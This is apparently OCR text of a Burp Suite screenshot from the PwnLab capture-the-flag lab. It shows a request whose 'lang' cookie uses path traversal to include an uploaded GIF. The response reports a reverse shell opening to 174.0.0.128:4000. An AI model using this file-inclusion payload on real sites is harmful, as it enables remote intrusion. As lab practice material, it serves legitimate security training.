 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://174.0.0.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=login HTTP/1.1
2 Host: 174.0.0.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://174.0.0.129/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Cookie: lang=../upload/c6071bea32b2540949636f8bafc75842.gif
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Aug 2023 11:51:11 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: PHPSESSID=5ged716fdcsu48sc2s4jig6sg4; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 678
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 GIF
14 WARNING: Failed to daemonise. This is quite common and not fatal.
15 Successfully opened reverse shell to 174.0.0.128:4000
16 ERROR: Shell connection terminated
17
18
19 <html>
20 <head>
21 <title>
PwnLab Intranet Image Hosting
</title>
22 </head>
23 <body>
24 <center>
25 <img src="images/pwnlab.png">
<br />
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
? Search... 0 matches
? Search... 0 matches
Done 1,064 bytes | 20,449 millis